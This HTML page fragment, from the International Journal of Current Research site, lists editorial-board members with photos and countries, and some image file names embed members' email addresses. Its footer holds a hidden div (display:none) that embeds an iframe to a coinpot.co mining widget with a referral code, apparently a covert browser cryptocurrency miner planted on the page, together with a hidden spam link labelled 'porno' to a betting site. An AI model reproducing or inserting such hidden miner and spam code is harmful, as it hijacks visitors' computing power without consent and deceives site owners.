  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
